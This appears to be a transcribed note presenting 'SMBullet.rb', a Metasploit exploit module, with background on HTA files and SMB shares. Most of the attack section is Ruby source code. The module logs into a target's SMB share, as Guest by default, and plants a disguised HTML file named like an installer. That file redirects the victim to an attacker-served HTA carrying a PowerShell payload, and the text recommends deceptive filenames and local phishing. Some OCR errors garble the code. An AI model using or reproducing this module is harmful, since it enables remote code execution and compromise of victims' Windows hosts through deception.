 SMBullet.rb
metasploit exploit module
11/19/2023
With
Love
-hta♡
• An hta file (a file with a file extension of ".hta") is an html
application file utilized by Microsoft windows hosts to execute
source code composed of scripts and both dynamic and non-
dynamic html code. It is similar to an executable file and
is intended to be "opened" and executed by mshta.exe (i.e.
by double clicking the file). As an application, it is executed
in a "fully trusted" manner which typically bypasses the
security measures in place by internet browsers.
> The lack of a valid digital signature may still prompt a
notification of the inability to verify the application's
publisher upon attempting to open an hta file, however,
the application shall still proceed to execute its code upon
the verification of the host user to run the file.
• An html file may be utilized to in order to "open" (or redirect)
to a specified URL (Uniform Resource Locator) which is basically
the address or "link" on the web, within a network. More
specifically, it is the identifier of the location of a certain
resource within a certain network (i.e. a file)
> Using an html file in this manner may simply involve opening
it (i.e. by double clicking the file)
• SMB or Server Message Block is a network communication
protocol (typically utilized with TCP) providing the ability
to share access to certain resources and directories (i.e.
files, folders, printers, etc.). It is primarily used by Microsoft
Windows hosts, and typically runs on port 445 and 139.
> Credentials (user's name and password in a Microsoft Windows
host) may be required to access SMB-shared resources or
directories. Otherwise, it would typically indicate the ability
to access such through Guest accounts on the said host
(accounts accessible without authentication through password)
> Accessing SMB-shared resources or directories involve the permissions
granted to the account used to access such. The permission to read
grants the ability to open or view the said resources or
directories, while the permission to write grants the ability to
replace (overwrite) or insert data into such (i.e. more files).
• SMBullet.rb is a metasploit exploit module which streamlines the
process of "encapsulating" a payload file (delivered as an hta file)
in an html file that directs to its URL to be automatically downloaded
into a host in which it was opened, granted that the server host
serving the URL or hta file is within the same network as the
former host in order to be accessible. The html file is then sent
to the specified target host's (RHOSTS) SMB folder that is shared
(SMB_SHARE) if it is accessible (if the login into SMB of the target
host using the set credentials SMBUser for username and SMBPass
for password succeeds, which are set to "Guest" and empty by
default to attempt a login into a guest account if enabled in the
target host). The accessible SMB-shared folders within the target
host will be listed everytime the exploit is executed, for reference
for the values set for SMB_SHARE. If the set SMB_SHARE is
inaccessible or simply non-existent, the html file will not be sent
to the target host but the generated URL (utilized by the html file)
to download the hta file into the target host, may still be used and
opened within the target host to deliver the hta (payload) file (other
means of deception like local network phishing may be used to do this).
From here, another run of the exploit may be attempted by setting
another port value for the local port (LPORT) if the payload utilizes such
to avoid attempting to bind to an already used local port, and another
filename or URI for the hta file (URIPATH) with the hta file extension
to avoid attempting to use already used URI paths.
> The current metasploit console may be closed to open up the ports and
make the URI paths used available again.
> Deceptive html filenames (FILENAME) and hta filenames (URIPATH) may
be used to make it seem like a file of another file type (i.e. "setup.exe.html"
to appear as "setup.exe" at the surface)
• SMBullet.rb source code:
1 class MetasploitModule < Msf::Exploit::Remote
2 Rank = GoodRanking
3 include Msf::Exploit::Remote::HttpServer::HTML
4 include Msf::Auxiliary::Report
5 include Msf::Exploit::Remote::SMB::Client
6 def initialize(info = {})
7 super(update_info(info,
8 'Name'=>'SMBullet',
9 'License'=>MSF_LICENSE,
10 'Platform'=>'win',
11 'Targets'=>[['mshta.exe',{}]],
12 'DefaultOptions'=>{'DisablePayload
Handler'=>false,'URIPATH'=>
'setup.exe.hta'},
13 'DefaultTarget'=>0
14 ))
15 register_options([
16 optString.new('FILENAME',[true,
'html filename','Install.exe.html']),
17 optString.new('SMB_SHARE',[false,
'SMB folder to send to','']),
18 optString.new('SMBUser',[false,
'Target's username, Guest by
default','Guest']),
19 optString.new(SMBPass', false,
'Target's password, blank by
default for no password','']),
20 optString.new('LHOST',true,
'The localhost IP'])
21 ])
22 end
23 def create_html_file
24 scheme=datastore['SSL']?'https':'http'
25 host=datastore['LHOST']
26 hta_uri="#{scheme}://#{host}:
#{datastore['SRVPORT']}#{
'/'+datastore['URIPATH']}"
"<html><body><script>window
.location.href='#{hta_uri}'
;</script></body></html>"
27 end
28 def list_accessible_shares
29 connect
30 smb_login
31 shares=simple.client.net_share_enum
_all(rhost)
32 shares.each do |share|
33 next if ['IPC$','ADMIN$','C$']
.include?(share[:name])
34 print_good("Accessible SMB share:
#{share[:name]}")
35 end
36 disconnect
37 rescue=>e
38 print_error("ERROR: Failed to list
SMB shares: #{e.message}")
39 end
40 def on_request_uri(cli, req)
41 print_status("Delivering HTA payload")
42 hta_payload=regenerat_payload(cli)
43 hta_data=Msf::Util::EXE.to_
executable_fmt(framework, ARCH_
X86, 'win', hta_payload.encoded,
'hta-psh',{:arch=>ARCH_X86,
:platform=>'win'})
44 send_response(cli, hta_data, 'Content-
Type'=>'application/hta')
45 end
46 def upload_via_smb(html_content)
47 filename = datastore['FILENAME']
48 smb_share=datastore['SMB_SHARE']
49 if smb_share.empty?
50 print_error("Invalid SMB_SHARE,
cannot send html file to target")
51 return
52 end
53 begin
54 connect
55 smb_login
56 print_status("Connected to #{smb_share}")
57 filepath="#{filename}"
58 print_status("Sending #{filepath}")
59 tree=simple.client.tree_connect("\\\\#{
rhost}\\#{smb_share}")
60 file_obj=tree.open_file(filename:filepath,
write:true, disposition:RubySMB::Dispositions
::FILE_OVERWRITE_IF)
61 file_obj.write(data:html_content)unless
html_content.empty?
62 file_obj.close
63 print_good("#{filename} sent to #{smb_share}")
64 rescue RubySMB::Error=>e
65 print_error("ERROR: #{e.message}")
67 ensure
68 disconnect
69 end
70 end
71 def exploit
72 list_accessible_shares
73 smb_share=datastore['SMB_SHARE']
74 html_file=create_html_file
75 print_status("html file generated")
76 upload_via_smb(html_file)
77 super
78 end
79 end
• Considerations:
> SMB service must be available, ports 445 and 139 open
> Accessible SMB folders do not indicate their permissions
for write for the logged in user (SMB_USER)
> For Guest accounts to be able to properly have
permissions on SMB resources or directories, the
following local network policies must be in place:
↳ "Network access: Let Everyone permissions apply to
anonymous users" is enabled
↳ "Network access: Shares that can be accessed
anonymously" has the target share resource
or directory